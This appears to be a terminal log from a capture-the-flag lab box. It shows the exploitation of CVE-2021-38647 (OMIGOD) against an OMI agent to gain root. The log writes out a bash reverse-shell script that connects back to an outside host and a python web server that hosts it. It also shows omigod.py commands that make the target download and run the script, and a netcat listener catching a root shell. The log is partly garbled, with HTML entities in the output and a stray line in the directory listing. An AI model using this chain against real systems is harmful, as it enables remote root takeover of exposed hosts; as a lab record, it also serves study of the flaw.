 gev@skynet {CVE-2021-38647}$ cat gev.sh
#!/bin/bash
bash -i >& /dev/tcp/10.11.10.116/6768 0>&1
gev@skynet {CVE-2021-38647}$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.100.196 - - [07/Mar/2022 15:03:32] "GET /gev.sh HTTP/1.1" 200 -
gev@skynet {Ohmyweb}$ nc -nvlp 6768
Connection from 10.10.100.196:49188
bash: cannot set terminal process group (2122): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/var/opt/microsoft/scx/tmp# uname -a
uname -a
Linux ubuntu 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
root@ubuntu:/var/opt/microsoft/scx/tmp# ls /root
ls /root
root.txt
THIS PRESENTS A RTFM PR
snap
root@ubuntu:/var/opt/microsoft/scx/tmp#
root@4a70924bafa0:/tmp# python3.7 omigod.py -t 172.17.0.1 -c 'wget http://10.11.10.116/gev.sh'
python3.7 omigod.py -t 172.17.0.1 -c 'wget http://10.11.10.116/gev.sh'
--2022-03-07 12:04:40--  http://10.11.10.116/gev.sh&#10;Connecting to 10.11.10.116:80... connected.&#10;H
application/x-sh]&#10;Saving to: &apos;gev.sh&apos;&#10;&#10;     0K
8.58 MB/s) - &apos;gev.sh&apos; saved [55/55]
root@4a70924bafa0:/tmp# python3.7 omigod.py -t 172.17.0.1 -c 'bash gev.sh'
python3.7 omigod.py -t 172.17.0.1 -c 'bash gev.sh'